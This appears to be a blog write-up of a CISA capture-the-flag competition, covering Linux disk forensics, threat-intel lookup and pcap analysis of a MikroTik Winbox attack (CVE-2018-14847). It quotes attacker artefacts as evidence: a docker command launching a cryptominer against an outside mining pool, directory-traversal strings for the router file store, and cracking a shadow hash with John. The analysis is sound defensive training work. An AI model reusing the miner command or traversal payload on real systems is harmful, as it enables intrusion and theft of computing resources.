Hey. A CTF online competition organized by U.S. Department of Homeland Security’s (DHS) Cybersecurity & Infrastructure Security Agency (CISA) was ended yesterday (27/6).
This post will going through all challenges that my team solved. Let’s go.
Tools used:
- FTK Imager
- Linux terminal
- Online tools
- Wireshark
Forensics
For this category, organizer gave us a .dd file of compromised linux machine named hacked.dd. Challenges 1-7 will be use this dd image to answer all the questions (flag).
Open up the .dd file in FTK Imager will help us a lot to go through this category.
Challenge 1
To monitor system logins, one of the important file we should monitor is auth.log reside in /var/log. As you can see in FTK imager ss below:

We then dump the auth.log into our local machine, and start analyse it with our text editor (vs code) :p
As we see below, there’s a lot (ton) of attempts to login but failed from IP 45.62.224.162. It may a bruteforce attack was launched by the attacker.

Scrolling down little bit, and we can see that the attacker successfully get into the machine.
Mar 10 06:55:01 dockersrv sshd[1997]: Accepted password for jdoe from 45.62.224.162 port 37488 ssh2
Mar 10 06:55:01 dockersrv sshd[1997]: pam_unix(sshd:session): session opened for user jdoe by (uid=0)
Mar 10 06:55:01 dockersrv systemd: pam_unix(systemd-user:session): session opened for user jdoe by (uid=0)
Mar 10 06:55:01 dockersrv systemd-logind[803]: New session 3 of user jdoe.
Mar 10 06:55:51 dockersrv sudo: jdoe : TTY=pts/0 ; PWD=/home/jdoe ; USER=root ; COMMAND=/bin/su -
Mar 10 06:55:51 dockersrv sudo: pam_unix(sudo:session): session opened for user root by jdoe(uid=0)
Mar 10 06:55:51 dockersrv su[2105]: Successful su for root by root
Mar 10 06:55:51 dockersrv su[2105]: + /dev/pts/0 root:root
Mar 10 06:55:51 dockersrv su[2105]: pam_unix(su:session): session opened for user root by jdoe(uid=0)
Mar 10 06:55:51 dockersrv su[2105]: pam_systemd(su:session): Cannot create session: Already running in a session
Mar 10 06:56:05 dockersrv groupadd[2122]: group added to /etc/group: name=hack3rman, GID=1001
Mar 10 06:56:05 dockersrv groupadd[2122]: group added to /etc/gshadow: name=hack3rman
Mar 10 06:56:05 dockersrv groupadd[2122]: new group: name=hack3rman, GID=1001
Mar 10 06:56:05 dockersrv useradd[2126]: new user: name=hack3rman, UID=1001, GID=1001, home=/home/hack3rman, shell=/bin/bash
Mar 10 06:56:21 dockersrv passwd[2134]: pam_unix(passwd:chauthtok): password changed for hack3rman
Mar 10 06:56:26 dockersrv chfn[2135]: changed user 'hack3rman' informatio
It start to create user hack3rman and do his “things” after that.
Flag: 45.62.224.162
Challenge 2
As we see in the auth.log, sshd service accepted password from user jdoe from attacker IP (45.62.224.162) is on Mar 10 06:55:01.
Flag: Mar 10 06:55:01
Challenge 3

The use that has been compromised was jdoe
Flag: jdoe
Challenge 4
So, the organizer ask us to retrieve jdoe password.
To crack jdoe’s password, we need to take /etc/shadow file and crack it with John.
So, we dumped /etc/shadow to our local machine and start crack the hash using John in my Kali terminal bash in Windows.
$ john shadow

User jdoe use an easy password for his account, therefore the process to crack and bruteforce will be fast and easy!
Flag: 123456
Challenge 5
As we monitored the log, we’ve seen that the attacker created a user named hack3rman.
Flag: hack3rman
Challenge 6

Now, we need to retrive the command used by attacker to make his profit in our hacked server. We can found history of commands used by user (unless user deleted it) in /home/<user>/.bash_history. The .bash_history file tracks a user’s command history and is an important artifact in Linux and Mac forensics. Suspects may attempt anti-forensic techniques to corrupt or remove .bash_history content. In our case, the attacker is not remove this important files. Therefore, we can track it’s command.

As we see, the attacker try to run a crypto-miner in the compromised server.
Flag: sudo docker service create --name miner alexellis2/cpu-opt:2018-1-2 ./cpuminer -a hodl -o stratum+tcp://hodl.eu.nicehash.com:3352 -u 35THoNiL8vNCESSq5ZPmZYTHT1GymWvUAx.autopsit.org
Threat Intel
Challenge 1
Now we already know the IP (45.62.224.162). Let’s use online tools to investigate the hoster name and it’s country. I’ll this website to define the hosting and the country.

Flag: cloudatcost/canada
Network Forensic
Challenge 1
Run the pcap file in Wireshark and we can see the IP.
Flag: 172.16.100.223
Challenge 2


Flag: 172.16.100.1
Challenge 3

The organizer ask us about the exploit that have been used that captured in this traffic.
I first investigate the pcap by running Follow TCP streams on the 2nd packet.

The result output display to me of some readable strings that could lead us to the clue. One of the strings that interested me is //./.././.././../flash/rw/store/user.dat. After doing some research in Google. The exploit that been used by the attacker is related to MiktoTik RouterOS exploit.

So the challenge ask us for three things.
- Brand name
- Service name
- Port number
As you know by research on the Google, the brand name should be MikroTik. The service name should be Winbox as we read this blog article.
To identify the port number, we can expand the information in Wireshark at 2nd packet of the pcap file.

Flag: MikroTik/Winbox/8291
Challenge 4

This flag can be found based on our Google-Fu back then hehe
Flag: CVE-2018-14847
Challenge 5

Running strings command on the pcap file will gave us some interesting strings.
!(//./.././.././../flash/rw/store/user.dat
4Xb@
eXc@
systemadminadminM
systemadminb
system default user
adminQ
masterofmastersa
masterofmastersi
masterofmasters@
4Xe@
4N/@
mN0@
+/z(}I
.#p}@
masterofmasters
+/z(}I
.#p}
3.11
default
i386
//./.././.././../pckg/option
]N2@
ocgI
ocgI
!+//./.././.././../flash/nova/etc/devel-login
]N3@
4N4@
MikroTik
6.39.3 (bugfix)
MikroTik
5FJC-D9NE
ether2I
The right username is masterofmasters
Flag: masterofmasters
Challenge 7

The organizer gave us another Pcap file and we need to find flag.
Run strings command on the pcap will reveal us a dash-dot strings which refer to morse code.

Decode it using online morse code decoder, https://www.boxentriq.com/code-breaking/morse-code and you will get the sweet little flag.

Flag: 1F1909053CB46624